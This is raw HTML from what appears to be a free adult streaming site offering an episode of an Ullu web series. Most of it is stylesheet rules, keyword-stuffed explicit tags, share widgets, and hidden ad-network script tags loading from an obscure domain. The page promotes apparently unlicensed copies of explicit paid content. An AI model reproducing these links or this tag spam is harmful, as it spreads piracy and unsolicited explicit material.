  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://bindasmood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bindasmood.com/wp-json/wp/v2/posts/2231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bindasmood.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://bindasmood.com/?p=2231' /> <link rel="pingback" href="https://bindasmood.com/xmlrpc.php"></head>  <body  class="wp-singular post-template-default single single-post postid-2231 single-format-standard wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://bindasmood.com/" rel="home"> 																								<i class="fa fa-play-circle"></i> 														BindasMood.com								</a></p> 										 				 									<p class="site-description"> 											Free Hot Uncut Web Series & Films						</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://bindasmood.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://bindasmood.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://bindasmood.com/categories">Categories</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://bindasmood.com/tags">Tags</a></li> <li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://bindasmood.com/actors">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-2231" class="post-2231 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-ullu-originals-web-series tag-fatherhood tag-fatherhood-2021-ullu-hot-web-series tag-fatherhood-episode-2 tag-fatherhood-episode-2-ullu-originals tag-fatherhood-episode-2-ullu-web-series tag-fatherhood-hindi tag-fatherhood-new-web-series-ullu tag-fatherhood-new-webseries-ullu tag-fatherhood-ullu tag-fatherhood-ullu-hot-video tag-fatherhood-ullu-sex-video tag-fatherhood-ullu-web-series tag-fatherhood-web-series tag-free-ullu-xxx tag-hot-ullu-web-series-tamil tag-ullu tag-ullu-hot-web-series tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-web-series-dunali tag-ullu-web-series-fatherhood tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021" /> 			<meta itemprop="description" content="Watch Now Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021." /> 		<meta itemprop="duration" content="P0DT0H20M42S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="contentURL" content="https://ixifile.xyz/newvideo/%20Fatherhood%20(2021)%20Ullu%20ep%202.mp4" /> 		<meta itemprop="uploadDate" content="2022-07-18T01:52:56+05:30" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe src="https://bindasmood.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021</h1>							<span class="views"><i class="fa fa-eye"></i> 32K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="2231" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="2231" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021&amp;title=Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021&amp;summary=&lt;!-- wp:paragraph --&gt; &lt;p&gt;Watch Now Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021.&lt;/p&gt; &lt;!-- /wp:paragraph --&gt;&amp;source=https://bindasmood.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 			 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021&title=Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="http://vk.com/share.php?url=https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://bindasmood.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder"></i> Hindi Hot Web Series</a><a href="https://bindasmood.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder"></i> Hindi Porn Web Series</a><a href="https://bindasmood.com/category/ullu-originals-web-series" class="label" title="Ullu Originals Web Series"><i class="fa fa-folder"></i> Ullu Originals Web Series</a><a href="https://bindasmood.com/tag/fatherhood" class="label" title="fatherhood"><i class="fa fa-tag"></i> fatherhood</a><a href="https://bindasmood.com/tag/fatherhood-2021-ullu-hot-web-series" class="label" title="fatherhood 2021 ullu hot web series"><i class="fa fa-tag"></i> fatherhood 2021 ullu hot web series</a><a href="https://bindasmood.com/tag/fatherhood-episode-2" class="label" title="fatherhood episode 2"><i class="fa fa-tag"></i> fatherhood episode 2</a><a href="https://bindasmood.com/tag/fatherhood-episode-2-ullu-originals" class="label" title="fatherhood episode 2 ullu originals"><i class="fa fa-tag"></i> fatherhood episode 2 ullu originals</a><a href="https://bindasmood.com/tag/fatherhood-episode-2-ullu-web-series" class="label" title="fatherhood episode 2 ullu web series"><i class="fa fa-tag"></i> fatherhood episode 2 ullu web series</a><a href="https://bindasmood.com/tag/fatherhood-hindi" class="label" title="fatherhood hindi"><i class="fa fa-tag"></i> fatherhood hindi</a><a href="https://bindasmood.com/tag/fatherhood-new-web-series-ullu" class="label" title="fatherhood new web series ullu"><i class="fa fa-tag"></i> fatherhood new web series ullu</a><a href="https://bindasmood.com/tag/fatherhood-new-webseries-ullu" class="label" title="fatherhood new webseries ullu"><i class="fa fa-tag"></i> fatherhood new webseries ullu</a><a href="https://bindasmood.com/tag/fatherhood-ullu" class="label" title="fatherhood ullu"><i class="fa fa-tag"></i> fatherhood ullu</a><a href="https://bindasmood.com/tag/fatherhood-ullu-hot-video" class="label" title="fatherhood ullu hot video"><i class="fa fa-tag"></i> fatherhood ullu hot video</a><a href="https://bindasmood.com/tag/fatherhood-ullu-sex-video" class="label" title="fatherhood ullu sex video"><i class="fa fa-tag"></i> fatherhood ullu sex video</a><a href="https://bindasmood.com/tag/fatherhood-ullu-web-series" class="label" title="fatherhood ullu web series"><i class="fa fa-tag"></i> fatherhood ullu web series</a><a href="https://bindasmood.com/tag/fatherhood-web-series" class="label" title="fatherhood web series"><i class="fa fa-tag"></i> fatherhood web series</a><a href="https://bindasmood.com/tag/free-ullu-xxx" class="label" title="free ullu xxx"><i class="fa fa-tag"></i> free ullu xxx</a><a href="https://bindasmood.com/tag/hot-ullu-web-series-tamil" class="label" title="hot ullu web series tamil"><i class="fa fa-tag"></i> hot ullu web series tamil</a><a href="https://bindasmood.com/tag/ullu" class="label" title="ullu"><i class="fa fa-tag"></i> ullu</a><a href="https://bindasmood.com/tag/ullu-hot-web-series" class="label" title="ullu hot web series"><i class="fa fa-tag"></i> ullu hot web series</a><a href="https://bindasmood.com/tag/ullu-new-web-series" class="label" title="ullu new web series"><i class="fa fa-tag"></i> ullu new web series</a><a href="https://bindasmood.com/tag/ullu-originals" class="label" title="ullu originals"><i class="fa fa-tag"></i> ullu originals</a><a href="https://bindasmood.com/tag/ullu-originals-cast" class="label" title="ullu originals cast"><i class="fa fa-tag"></i> ullu originals cast</a><a href="https://bindasmood.com/tag/ullu-porn-video" class="label" title="ullu porn video"><i class="fa fa-tag"></i> ullu porn video</a><a href="https://bindasmood.com/tag/ullu-porn-web-series" class="label" title="ullu porn web series"><i class="fa fa-tag"></i> ullu porn web series</a><a href="https://bindasmood.com/tag/ullu-sex-video" class="label" title="ullu sex video"><i class="fa fa-tag"></i> ullu sex video</a><a href="https://bindasmood.com/tag/ullu-sex-web-series" class="label" title="ullu sex web series"><i class="fa fa-tag"></i> ullu sex web series</a><a href="https://bindasmood.com/tag/ullu-web-series" class="label" title="Ullu Web Series"><i class="fa fa-tag"></i> Ullu Web Series</a><a href="https://bindasmood.com/tag/ullu-web-series-2021" class="label" title="ullu web series 2021"><i class="fa fa-tag"></i> ullu web series 2021</a><a href="https://bindasmood.com/tag/ullu-web-series-dunali" class="label" title="ullu web series dunali"><i class="fa fa-tag"></i> ullu web series dunali</a><a href="https://bindasmood.com/tag/ullu-web-series-fatherhood" class="label" title="ullu web series fatherhood"><i class="fa fa-tag"></i> ullu web series fatherhood</a><a href="https://bindasmood.com/tag/ullu-xxx" class="label" title="ullu xxx"><i class="fa fa-tag"></i> ullu xxx</a><a href="https://bindasmood.com/tag/ullu-xxx-video" class="label" title="ullu xxx video"><i class="fa fa-tag"></i> ullu xxx video</a><a href="https://bindasmood.com/tag/web-series-ullu" class="label" title="web series ullu"><i class="fa fa-tag"></i> web series ullu</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc"> 			 <p>Watch Now Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021.</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_2" style="display: none;"></script>	<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_3" style="display: none;"></script>	</div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Mumbai.Tour_.webp" class="thumb-block video-preview-item full-width post-30139 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dramazone tag-dramazone-adult-film tag-dramazone-app tag-dramazone-free tag-dramazone-hindi-uncut-porn-video tag-dramazone-hindi-uncut-video tag-dramazone-hot-short-film tag-dramazone-movies tag-dramazone-original tag-dramazone-originals tag-dramazone-originals-porn-video tag-dramazone-originals-xxx-video tag-dramazone-porn tag-dramazone-porn-video tag-dramazone-sex tag-dramazone-sex-film tag-dramazone-sex-video tag-dramazone-sex-videos tag-dramazone-short-film tag-dramazone-uncut-porn-video tag-dramazone-video tag-dramazone-videos tag-dramazone-web-series tag-dramazone-webseries tag-dramazone-xxx tag-dramazone-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mumbai-tour-2026-dramazone tag-mumbai-tour-2026-dramazone-episode-1 tag-mumbai-tour-2026-dramazone-episode-2 tag-mumbai-tour-2026-dramazone-hindi-porn-video tag-mumbai-tour-2026-dramazone-hindi-sex-video tag-mumbai-tour-2026-dramazone-hindi-xxx-video tag-mumbai-tour-2026-dramazone-originals tag-mumbai-tour-dramazone tag-mumbai-tour-dramazone-adult-short-film tag-mumbai-tour-dramazone-hindi-hot-short-film tag-mumbai-tour-dramazone-hindi-porn-video tag-mumbai-tour-dramazone-hindi-porn-web-series tag-mumbai-tour-dramazone-hindi-uncut-porn-video tag-mumbai-tour-dramazone-hindi-xxx-web-series tag-mumbai-tour-dramazone-porn-video tag-mumbai-tour-dramazone-sex-video tag-mumbai-tour-dramazone-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dramazone tag-xxx tag-xxx-video" data-post-id="30139"> 	<a href="https://bindasmood.com/mumbai-tour-2026-dramazone-full-xxx-web-series" title="Mumbai Tour 2026 Dramazone Full XXX Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Mumbai.Tour_.webp" alt="Mumbai Tour 2026 Dramazone Full XXX Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">26:46</span>		</div> 		<header class="entry-header"> 			<span class="title">Mumbai Tour 2026 Dramazone Full XXX Web Series</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 43</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Zero.Figure.webp" class="thumb-block video-preview-item full-width post-30136 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-dramazone tag-dramazone-adult-film tag-dramazone-app tag-dramazone-free tag-dramazone-hindi-uncut-porn-video tag-dramazone-hindi-uncut-video tag-dramazone-hot-short-film tag-dramazone-movies tag-dramazone-original tag-dramazone-originals tag-dramazone-originals-porn-video tag-dramazone-originals-xxx-video 